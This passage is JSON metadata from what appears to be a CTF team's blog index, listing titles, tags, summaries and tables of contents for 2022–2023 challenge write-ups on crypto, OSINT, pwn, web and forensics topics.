(Misc, 495 Points)","url":"#pycjail-misc-495-points","depth":2},{"value":"Approaching the Problem","url":"#approaching-the-problem","depth":3},{"value":"Turning Point","url":"#turning-point","depth":3},{"value":"Developing a Payload With Restrictions","url":"#developing-a-payload-with-restrictions","depth":3},{"value":"Final Payload","url":"#final-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"LA CTF 2023 â€“ Pycjail","datePublished":"2023-02-12T00:00:00.000Z","dateModified":"2023-02-12T00:00:00.000Z","description":"Use bytecode manipulation to subvert jail restrictions.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/lactf-2023/pycjail","author":[{"@type":"Person","name":"Legoclones"}]}},{"title":"LA CTF 2023 â€“ Snek","date":"2023-02-12T00:00:00.000Z","tags":["Reverse","LACTF 2023","Python","Pickle"],"draft":false,"summary":"Reverse engineer pickle and code objects to determine winning moves.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/lactf-snek","type":"Blog","readingTime":{"text":"20 min read","minutes":20,"time":1200000,"words":4000},"slug":"lactf-2023/snek","path":"blog/lactf-2023/snek","filePath":"blog/lactf-2023/snek.mdx","toc":[{"value":"Snek (Reverse, 487 Points)","url":"#snek-reverse-487-points","depth":2},{"value":"Pickletools Disassembly","url":"#pickletools-disassembly","depth":3},{"value":"Reversing the Code Object","url":"#reversing-the-code-object","depth":3},{"value":"Beating the Game","url":"#beating-the-game","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"LA CTF 2023 â€“ Snek","datePublished":"2023-02-12T00:00:00.000Z","dateModified":"2023-02-12T00:00:00.000Z","description":"Reverse engineer pickle and code objects to determine winning moves.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/lactf-2023/snek","author":["legoclones"]}},{"title":"idekCTF 2022* â€“ NMPZ","date":"2023-01-15T00:00:00.000Z","tags":["OSINT","idekCTF 2022*","GEOINT","GeoGuessr"],"draft":false,"summary":"â€œNo moving, panning, or zoomingâ€â€”a GeoGuessr-style challenge testing geographical literacy.","authors":["enscribe"],"canonicalUrl":"https://enscribe.dev/ctfs/idek/osint/nmpz/","type":"Blog","readingTime":{"text":"22 min read","minutes":21.835,"time":1310100,"words":4367},"slug":"idekctf-2022/nmpz","path":"blog/idekctf-2022/nmpz","filePath":"blog/idekctf-2022/nmpz.mdx","toc":[{"value":"NMPZ","url":"#nmpz","depth":2},{"value":"1.png","url":"#1png","depth":3},{"value":"2.png","url":"#2png","depth":3},{"value":"3.png","url":"#3png","depth":3},{"value":"4.png","url":"#4png","depth":3},{"value":"5.png","url":"#5png","depth":3},{"value":"GeoGuessr Meta: The Infamous Snorkel","url":"#geoguessr-meta-the-infamous-snorkel","depth":4},{"value":"6.png","url":"#6png","depth":3},{"value":"7.png","url":"#7png","depth":3},{"value":"8.png","url":"#8png","depth":3},{"value":"9.png","url":"#9png","depth":3},{"value":"10.png","url":"#10png","depth":3},{"value":"11.png","url":"#11png","depth":3},{"value":"12.png","url":"#12png","depth":3},{"value":"Pit Stop","url":"#pit-stop","depth":2},{"value":"13.png","url":"#13png","depth":3},{"value":"14.png","url":"#14png","depth":3},{"value":"15.png","url":"#15png","depth":3},{"value":"The Guesswork Begins","url":"#the-guesswork-begins","depth":4},{"value":"GeoGuessr Meta: Snow Coverage","url":"#geoguessr-meta-snow-coverage","depth":4},{"value":"16.png","url":"#16png","depth":3},{"value":"GeoGuessr Meta: Rifts in the Sky","url":"#geoguessr-meta-rifts-in-the-sky","depth":4},{"value":"17.png","url":"#17png","depth":3},{"value":"GeoGuessr Meta: The Sakhalin Plant","url":"#geoguessr-meta-the-sakhalin-plant","depth":4},{"value":"Afterword","url":"#afterword","depth":2},{"value":"Resources","url":"#resources","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"idekCTF 2022* â€“ NMPZ","datePublished":"2023-01-15T00:00:00.000Z","dateModified":"2023-01-15T00:00:00.000Z","description":"â€œNo moving, panning, or zoomingâ€â€”a GeoGuessr-style challenge testing geographical literacy.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/idekctf-2022/nmpz","author":["enscribe"]}},{"title":"STACK The Flags 2022 Open â€“ Fullpwn","date":"2022-12-05T00:00:00.000Z","tags":["Fullpwn","STACK The Flags 2022","Electron","XSS","RCE","Selenium"],"draft":false,"summary":"Fullpwn solutions from STACK The Flags CTF.","authors":["elleuch"],"type":"Blog","readingTime":{"text":"24 min read","minutes":23.16,"time":1389600,"words":4632},"slug":"stack-the-flags-2022/fullpwn","path":"blog/stack-the-flags-2022/fullpwn","filePath":"blog/stack-the-flags-2022/fullpwn.mdx","toc":[{"value":"BeautyCare (Fullpwn, 2000 Points)","url":"#beautycare-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"Electrogrid (Fullpwn, 2000 Points)","url":"#electrogrid-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"BONUS PART - Running GUI app","url":"#bonus-part---running-gui-app","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"Lookout (Fullpwn, 2000 Points)","url":"#lookout-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"First Way","url":"#first-way","depth":4},{"value":"Second Way","url":"#second-way","depth":4}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"STACK The Flags 2022 Open â€“ Fullpwn","datePublished":"2022-12-05T00:00:00.000Z","dateModified":"2022-12-05T00:00:00.000Z","description":"Fullpwn solutions from STACK The Flags CTF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/stack-the-flags-2022/fullpwn","author":["elleuch"]}},{"title":"GDG Algiers CTF 2022 â€“ MLM","date":"2022-10-09T00:00:00.000Z","tags":["Misc","Forensics","GDG Algiers 2022","pcapng","AI","Bert"],"draft":false,"summary":"Analyze pcapng for BERT layer data, then predict flag with Masked Language Modelling.","authors":["sahuang"],"canonicalUrl":"https://sahuang.github.io/writeups/gdg-algiers-ctf-2022","type":"Blog","readingTime":{"text":"9 min read","minutes":8.605,"time":516300,"words":1721},"slug":"gdg-algiers-2022/mlm","path":"blog/gdg-algiers-2022/mlm","filePath":"blog/gdg-algiers-2022/mlm.mdx","toc":[{"value":"MLM (Misc, 500 points)","url":"#mlm-misc-500-points","depth":2},{"value":"Forensics Analysis","url":"#forensics-analysis","depth":2},{"value":"Dealing with layers","url":"#dealing-with-layers","depth":2},{"value":"Dealing with layers (again)","url":"#dealing-with-layers-again","depth":2},{"value":"Get flag","url":"#get-flag","depth":2},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"GDG Algiers CTF 2022 â€“ MLM","datePublished":"2022-10-09T00:00:00.000Z","dateModified":"2022-10-09T00:00:00.000Z","description":"Analyze pcapng for BERT layer data, then predict flag with Masked Language Modelling.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/gdg-algiers-2022/mlm","author":["sahuang"]}},{"title":"BSidesTLV 2022 CTF â€“ SEV","date":"2022-07-01T00:00:00.000Z","tags":["Crypto","BSidesTLV 2022","ECC","Elliptic Curve"],"draft":false,"summary":"Steal secret key and get the flag.","authors":["radewoosh"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.045,"time":422700,"words":1409},"slug":"bsidestlv-2022/sev","path":"blog/bsidestlv-2022/sev","filePath":"blog/bsidestlv-2022/sev.mdx","toc":[{"value":"SEV (Crypto, 500)","url":"#sev-crypto-500","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ SEV","datePublished":"2022-07-01T00:00:00.000Z","dateModified":"2022-07-01T00:00:00.000Z","description":"Steal secret key and get the flag.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/sev","author":["radewoosh"]}},{"title":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","date":"2022-06-30T00:00:00.000Z","tags":["Pwn","Reverse","BSidesTLV 2022","rc4"],"draft":false,"summary":"pwn too easy, rev cancer.","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/bsidestlv2022-writeups","type":"Blog","readingTime":{"text":"12 min read","minutes":11.455,"time":687300,"words":2291},"slug":"bsidestlv-2022/intergalactic_communicator","path":"blog/bsidestlv-2022/intergalactic_communicator","filePath":"blog/bsidestlv-2022/intergalactic_communicator.mdx","toc":[{"value":"Intergalactic Communicator (500)","url":"#intergalactic-communicator-500","depth":2},{"value":"Part 1: Reversing","url":"#part-1-reversing","depth":2},{"value":"Header & checksum","url":"#header--checksum","depth":3},{"value":"API","url":"#api","depth":3},{"value":"Implementation","url":"#implementation","depth":3},{"value":"Part 2: Pwn","url":"#part-2-pwn","depth":2},{"value":"Links","url":"#links","depth":2},{"value":"Healthcheck","url":"#healthcheck","depth":2},{"value":"Final remarks","url":"#final-remarks","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","datePublished":"2022-06-30T00:00:00.000Z","dateModified":"2022-06-30T00:00:00.000Z","description":"pwn too easy, rev cancer.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/intergalactic_communicator","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"BSidesTLV 2022 CTF â€“ Code is Law","date":"2022-06-29T00:00:00.000Z","tags":["Blockchain","BSidesTLV 2022","Solidity","Smart Contract","Web3"],"draft":false,"summary":"Modify contract storage using hardhat_setStorageAt.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/code_is_law","type":"Blog","readingTime":{"text":"3 min read","minutes":2.51,"time":150600,"words":502},"slug":"bsidestlv-2022/code_is_law","path":"blog/bsidestlv-2022/code_is_law","filePath":"blog/bsidestlv-2022/code_is_law.mdx","toc":[{"value":"Code is Law 1 & 2 (Blockchain, 150 + 250)","url":"#code-is-law-1--2-blockchain-150--250","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Code is Law","datePublished":"2022-06-29T00:00:00.000Z","dateModified":"2022-06-29T00:00:00.000Z","description":"Modify contract storage using hardhat_setStorageAt.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/code_is_law","author":["yanhu"]}},{"title":"BYUCTF 2022 â€“ OSINT Compilation","date":"2022-05-30T00:00:00.000Z","tags":["OSINT","BYUCTF 2022","GEOINT","TinEye","What3Words","Social Media"],"draft":false,"summary":"Write-ups for all 9 OSINT challenges in BYUCTF 2022.","authors":["enscribe"],"canonicalUrl":"https://enscribe.dev/ctfs/byu/osint/osint-compilation","type":"Blog","readingTime":{"text":"16 min read","minutes":15.515,"time":930900,"words":3103},"slug":"byuctf-2022/osint","path":"blog/byuctf-2022/osint","filePath":"blog/byuctf-2022/osint.mdx","toc":[{"value":"ðŸ¼ I donâ€™t dream about noodles, dad","url":"#-i-dont-dream-about-noodles-dad","depth":2},{"value":"ðŸŒ Oh The Vanity","url":"#-oh-the-vanity","depth":2},{"value":"ðŸ§—â€â™€ï¸ B0uld3r1ng","url":"#ï¸-b0uld3r1ng","depth":2},{"value":"ðŸ’§ Squatterâ€™s Rights","url":"#-squatters-rights","depth":2},{"value":"ðŸ’¾ Okta? More like OhNah","url":"#-okta-more-like-ohnah","depth":2},{"value":"ðŸ”ª Murder Mystery","url":"#-murder-mystery","depth":2},{"value":"ðŸŽ‚ Buckeye Billy Birthday","url":"#-buckeye-billy-birthday","depth":2},{"value":"ðŸ’¬ Buckeye Billy Blabbinâ€™","url":"#-buckeye-billy-blabbin","depth":2},{"value":"ðŸŽ¶ 43","url":"#-43","depth":2},{"value":"Solvers","url":"#solvers","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BYUCTF 2022 â€“ OSINT Compilation","datePublished":"2022-05-30T00:00:00.000Z","dateModified":"2022-05-30T00:00:00.000Z","description":"Write-ups for all 9 OSINT challenges in BYUCTF 2022.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/byuctf-2022/osint","author":["enscribe"]}},{"title":"San Diego CTF 2022 â€“ Tasty Crypto Roll","date":"2022-05-10T00:00:00.000Z","tags":["Crypto","SDCTF 2022","AES","z3","substitution","permutation"],"draft":false,"summary":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","authors":["deuterium"],"canonicalUrl":"https://deut-erium.github.io/ctf-writeups-2022/ctf2022/sdctf/tasty_crypto_roll/2022-05-10-SDCTF-Tasty-Crypto-Roll","type":"Blog","readingTime":{"text":"12 min read","minutes":11.99,"time":719400,"words":2398},"slug":"sdctf-2022/crypto-roll","path":"blog/sdctf-2022/crypto-roll","filePath":"blog/sdctf-2022/crypto-roll.mdx","toc":[{"value":"Tasty Crypto Roll","url":"#tasty-crypto-roll","depth":1},{"value":"Source","url":"#source","depth":2},{"value":"Analysis","url":"#analysis","depth":2},{"value":"Steps to crack","url":"#steps-to-crack","depth":2},{"value":"How to find key1?","url":"#how-to-find-key1","depth":3},{"value":"Assumption 1","url":"#assumption-1","depth":4},{"value":"Missed Catch","url":"#missed-catch","depth":4},{"value":"Assumption 2","url":"#assumption-2","depth":4},{"value":"How do we find mapping for substitution?","url":"#how-do-we-find-mapping-for-substitution","depth":3},{"value":"Enter Z3","url":"#enter-z3","depth":3},{"value":"Flag","url":"#flag","depth":2},{"value":"Full script","url":"#full-script","depth":2},{"value":"Alternate Solution by teammate (Utaha#6878)","url":"#alternate-solution-by-teammate-utaha6878","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"San Diego CTF 2022 â€“ Tasty Crypto Roll","datePublished":"2022-05-10T00:00:00.000Z","dateModified":"2022-05-10T00:00:00.000Z","description":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sdctf-2022/crypto-roll","author":["deuterium"]}},{"title":"Crew CTF 2022 â€“ EzChall & EzChall Again","date":"2022-04-17T00:00:00.000Z","tags":["Web","CREW CTF 2022","SSTI","WAF","Blacklist"],"draft":false,"summary":"Blind SSTI with filters","authors":["elleuch"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.29,"time":377400,"words":1258},"slug":"crew-ctf-2022/EzChall","path":"blog/crew-ctf-2022/EzChall","filePath":"blog/crew-ctf-2022/EzChall.mdx","toc":[{"value":"EzChall (Web, 906)","url":"#ezchall-web-906","depth":1},{"value":"EzChall Again (Web)","url":"#ezchall-again-web","depth":1}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Crew CTF 2022 â€“ EzChall & EzChall Again","datePublished":"2022-04-17T00:00:00.000Z","dateModified":"2022-04-17T00:00:00.000Z","description":"Blind SSTI with filters","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2022/EzChall","author":[{"@type":"Person","name":"ElleuchX1"}]}},{"title":"RITSEC CTF 2022 â€“ Hamxor","date":"2022-04-03T00:00:00.000Z","tags":["Misc","RITSEC CTF 2022","XOR","Hamming Code"],"draft":false,"summary":"Error correction with xor for the win.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.785,"time":287100,"words":957},"slug":"ritsec-ctf-2022/hamxor","path":"blog/ritsec-ctf-2022/hamxor","filePath":"blog/ritsec-ctf-2022/hamxor.mdx","toc":[{"value":"Hamxor","url":"#hamxor","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"RITSEC CTF 2022 â€“ Hamxor","datePublished":"2022-04-03T00:00:00.000Z","dateModified":"2022-04-03T00:00:00.000Z","description":"Error correction with xor for the win.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ritsec-ctf-2022/hamxor","author":["sahuang"]}},{"title":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","date":"2022-03-26T00:00:00.000Z","tags":["Crypto","WolvSec CTF","Diffie-Hellman","Prime","Mersenne","Factorization"],"draft":false,"summary":"Small subgroup attack on Diffie-Hellman...?","authors":["sahuang"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.18,"time":670800,"words":2236},"slug":"wolvsec-ctf/cpa","path":"blog/wolvsec-ctf/cpa","filePath":"blog/wolvsec-ctf/cpa.mdx","toc":[{"value":"CPA-Secure Diffieâ€“Hellman?","url":"#cpa-secure-diffiehellman","depth":2},{"value":"Factorization","url":"#factorization","depth":3},{"value":"Get array of A","url":"#get-array-of-a","depth":3},{"value":"Find b % q","url":"#find-b--q","depth":3},{"value":"Get flag","url":"#get-flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","datePublished":"2022-03-26T00:00:00.000Z","dateModified":"2022-03-26T00:00:00.000Z","description":"Small subgroup attack on Diffie-Hellman...?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/wolvsec-ctf/cpa","author":[{"@type":"Person","name":"sahuang"}]}},{"title":"DaVinci CTF 2022 â€“ OSINT Compilation","date":"2022-03-13T00:00:00.000Z","tags":["OSINT","DaVinci CTF 2022","GEOINT","Transaction Search"],"draft":false,"summary":"Write-ups for all OSINT problems in DaVinci CTF 2022.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.705,"time":222300,"words":741},"slug":"davinci-ctf-2022/osint","path":"blog/davinci-ctf-2022/osint","filePath":"blog/davinci-ctf-2022/osint.mdx","toc":[{"value":"Monkeey","url":"#monkeey","depth":2},{"value":"Elon Musk","url":"#elon-musk","depth":2},{"value":"Painting spot","url":"#painting-spot","depth":2},{"value":"Welcome to the DaVinciCTF!","url":"#welcome-to-the-davincictf","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DaVinci CTF 2022 â€“ OSINT Compilation","datePublished":"2022-03-13T00:00:00.000Z","dateModified":"2022-03-13T00:00:00.000Z","description":"Write-ups for all OSINT problems in DaVinci CTF 2022.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/davinci-ctf-2022/osint","author":["sahuang"]}},{"title":"UTCTF 2022 â€“ IRC","date":"2022-03-11T00:00:00.000Z","tags":["forensics","UTCTF 2022","volatility"],"draft":false,"summary":"Analyze memory dump and recover password.","authors":["n0b0dy"],"canonicalUrl":"","type":"Blog","readingTime":{"text":"7 min read","minutes":6.865,"time":411900,"words":1373},"slug":"utctf-2022/irc","path":"blog/utctf-2022/irc","filePath":"blog/utctf-2022/irc.mdx","toc":[{"value":"IRC","url":"#irc","depth":2},{"value":"1. Unpack the image:","url":"#1-unpack-the-image","depth":2},{"value":"2. Figure out what version of Linux the image is running:","url":"#2-figure-out-what-version-of-linux-the-image-is-running","depth":2},{"value":"3. Build a custom profile for Debian 10:","url":"#3-build-a-custom-profile-for-debian-10","depth":2},{"value":"4. Once you have a working profile:","url":"#4-once-you-have-a-working-profile","depth":2},{"value":"5. Review process listing:","url":"#5-review-process-listing","depth":2},{"value":"6. More recon:","url":"#6-more-recon","depth":2},{"value":"7. Dump the open log file:","url":"#7-dump-the-open-log-file","depth":2},{"value":"8. Pivot on irc server address:","url":"#8-pivot-on-irc-server-address","depth":2},{"value":"9. Get lucky:","url":"#9-get-lucky","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UTCTF 2022 â€“ IRC","datePublished":"2022-03-11T00:00:00.000Z","dateModified":"2022-03-11T00:00:00.000Z","description":"Analyze memory dump and recover password.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/utctf-2022/irc","author":["n0b0dy"]}},{"title":"FooBar CTF 2022 â€“ Death Note","date":"2022-03-08T00:00:00.000Z","tags":["pwn","FooBar CTF 2022","heap","Shell"],"draft":false,"summary":"A classic heap challenge in FooBar.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/blob/master/writeup/2022/FooBar-CTF-2022/Death-note","type":"Blog","readingTime":{"text":"14 min read","minutes":13.175,"time":790500,"words":2635},"slug":"foobar-ctf-2022/death-note","path":"blog/foobar-ctf-2022/death-note","filePath":"blog/foobar-ctf-2022/death-note.mdx","toc":[{"value":"FoobarCTF - Death Note","url":"#foobarctf---death-note","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Reference sources","url":"#reference-sources","depth":3},{"value":"Summary:","url":"#summary","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Leak heap address","url":"#stage-2-leak-heap-address","depth":3},{"value":"Stage 3: Overwrite forward pointer","url":"#stage-3-overwrite-forward-pointer","depth":3},{"value":"Stage 4: Overwrite __free_hook with system()","url":"#stage-4-overwrite-__free_hook-with-system","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"FooBar CTF 2022 â€“ Death Note","datePublished":"2022-03-08T00:00:00.000Z","dateModified":"2022-03-08T00:00:00.000Z","description":"A classic heap challenge in FooBar.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/foobar-ctf-2022/death-note","author":["johnathan"]}},{"title":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","date":"2022-03-04T00:00:00.000Z","tags":["Crypto","Ugra CTF Quals 2022","XOR","Automation","WebSocket"],"draft":false,"summary":"Sometimes you have to google the outputs xD","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.015,"time":300900,"words":1003},"slug":"ugra-ctf-quals-2022/xorxorracing","path":"blog/ugra-ctf-quals-2022/xorxorracing","filePath":"blog/ugra-ctf-quals-2022/xorxorracing.mdx","toc":[{"value":"Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³ (xorxoracing, 100)","url":"#Ñ…Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³-xorxoracing-100","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","datePublished":"2022-03-04T00:00:00.000Z","dateModified":"2022-03-04T00:00:00.000Z","description":"Sometimes you have to google the outputs xD","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing","author":[{"@type":"Person","name":"thebish0p"}]}},{"title":"TSJCTF 2022 â€“ bacteria","date":"2022-03-02T00:00:00.000Z","tags":["Pwn","TSJCTF 2022","Shell","Buffer Overflow"],"draft":false,"summary":"Buffer overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/tree/master/writeup/2022/TSJ-CTF-2022/bacteria","type":"Blog","readingTime":{"text":"19 min read","minutes":18.7,"time":1122000,"words":3740},"slug":"tsjctf-2022/bacteria","path":"blog/tsjctf-2022/bacteria","filePath":"blog/tsjctf-2022/bacteria.mdx","toc":[{"value":"bacteria","url":"#bacteria","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Stack pivot","url":"#stage-1-stack-pivot","depth":3},{"value":"Stage 2: Fake address and structure of Elf64_Sym","url":"#stage-2-fake-address-and-structure-of-elf64_sym","depth":3},{"value":"Stage 3: Fake address and structure of Elf64_Rela","url":"#stage-3-fake-address-and-structure-of-elf64_rela","depth":3},{"value":"Stage 4. Fake address and structure of STRTAB","url":"#stage-4-fake-address-and-structure-of-strtab","depth":3},{"value":"Stage 5. Conduct ret2dlresolve & Leak libc address","url":"#stage-5-conduct-ret2dlresolve--leak-libc-address","depth":3},{"value":"Stage 6. Get shell","url":"#stage-6-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"TSJCTF 2022 â€“ bacteria","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Buffer overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/tsjctf-2022/bacteria","author":["johnathan"]}},{"title":"Ugra CTF Quals 2022 â€“ noteasy03","date":"2022-03-02T00:00:00.000Z","tags":["Crypto","Misc","Ugra CTF Quals 2022","Elliptic Curve","Caesar Cipher"],"draft":false,"summary":"Single table substitution on Elliptic Curve","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/crypto/noteasy03/","type":"Blog","readingTime":{"text":"3 min read","minutes":2.76,"time":165600,"words":552},"slug":"ugra-ctf-quals-2022/noteasy03","path":"blog/ugra-ctf-quals-2022/noteasy03","filePath":"blog/ugra-ctf-quals-2022/noteasy03.mdx","toc":[{"value":"noteasy03 (crypto, 350)","url":"#noteasy03-crypto-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ noteasy03","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Single table substitution on Elliptic Curve","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/noteasy03","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"Ugra CTF Quals 2022 â€“ cmap","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Forensics","Ugra CTF Quals 2022","PDF","CMAP","Font"],"draft":false,"summary":"CMap is CMap, but not all â€œCMapâ€s are CMap.","authors":["blueset"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.39,"time":323400,"words":1078},"slug":"ugra-ctf-quals-2022/cmap","path":"blog/ugra-ctf-quals-2022/cmap","filePath":"blog/ugra-ctf-quals-2022/cmap.mdx","toc":[{"value":"cmap I (PPC, 150) / cmap II (Forensics, 300)","url":"#cmap-i-ppc-150--cmap-ii-forensics-300","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ cmap","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"CMap is CMap, but not all â€œCMapâ€s are CMap.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/cmap","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Ugra CTF Quals 2022 â€“ Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ°","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Ugra CTF Quals 2022","Snake","QR Code"],"draft":false,"summary":"Picky snake, but the one being picky is actually not the snake.","authors":["blueset","sahuang"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.235,"time":134100,"words":447},"slug":"ugra-ctf-quals-2022/snekpeek","path":"blog/ugra-ctf-quals-2022/snekpeek","filePath":"blog/ugra-ctf-quals-2022/snekpeek.mdx","toc":[{"value":"Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ° (Picky snake snekpeek, 250)","url":"#Ñ€Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ-Ð·Ð¼ÐµÐ¹ÐºÐ°-picky-snake-snekpeek-250","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ°","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"Picky snake, but the one being picky is actually not the snake.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/snekpeek","author":["blueset","sahuang"]}},{"title":"Ugra CTF Quals 2022 â€“ Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Ugra CTF Quals 2022","PDF","Music","Audio Processing","Talking Piano"],"draft":false,"summary":"Talking piano illusion only works if you know the words, but what if you only sort of know them?","authors":["blueset","sahuang"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.795,"time":407700,"words":1359},"slug":"ugra-ctf-quals-2022/symphony","path":"blog/ugra-ctf-quals-2022/symphony","filePath":"blog/ugra-ctf-quals-2022/symphony.mdx","toc":[{"value":"Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚ (Plays the best he can, symphony, 